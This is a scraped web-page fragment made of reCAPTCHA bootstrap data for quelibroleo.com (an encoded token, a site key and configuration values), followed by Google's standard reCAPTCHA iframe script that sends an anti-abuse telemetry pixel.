6IJUzZDC8OiSmjCmx/DvMOxXMOoDgPCscO2wqBNwq4pwo/DmcOgwqLDu1Ivw4howosifMKhJMONQXAoKMKgwqHCpRh/UF7Dv8OufRReO8OedxIywrl2ZlrCmcKrLcK8RwXDoG7Dt3JZKcKHwpEuDDsOOlnDnsORE2jCscOnwpZYK8KHwq3Dv8KXb8O1YcKNwqDDpsKGw5TDqQ52wr/CtsKJXMOtXcK2IsKfZnLDim3CqMODSsOEFDlewptxwrPDvG3DhH5MDsKYHT3DnA0Hw7kXVmvCugXCiX3DkkTDmMODwqnDnsOTwoDDuSTDg3bCl8OGwotrLMKVw5o3w6nDq2BLwpoLFjjDowXDlcKIwr0tFmXDs3bDpcKiElLDgFVDJkU+wpgeDsKZw7/ChcOpYsKEBwxZYyUgwpZWw6DCjcOlJVM0XsK3w64Yw6xfRnQDHTfDl8K8SCkzSVvDs8OTw63ChF7CjMO0UiZpP1/Di8OxIz3Cv8OWw5TCjw7DlSxzW8KCw60ow4DCoTJ7wqfDpXMyN8O4w40iw6tPw4IgHMK7NsOdNMOvfMOnwr8Uwrpww5YSTsKmJsOqG8KSwpzCu8KJw4DDpQZIwrrCrHY3B8OMc8KzTcK3e8OdICV1fsOvw4LDiMOjwpfDgMOHY2tDQ8KOXCBtw6o\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2236MjBQypI/o6ZBxwZo3AW88scODuLWO2W3ZS6Ga3QII\\u003d\x22,1,0,null,1,1769915167017,0,0,[23],null,[106,61],\x22RC-8qf4CVnSBP0rtQ\x22,null,null,null,null,null,\x220dAFcWeA7KNE5Bs8JqFudc6pzjTs2RbhBE6J2jN7au3pfkpuW5w0RJbXOuwn0q_MmWQPRjtGYcdI-O99IGquamcHTBQofbE-B6IQ\x22,1769997966900]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vuzbg1C5q8aomP0lg7T9xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911568901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>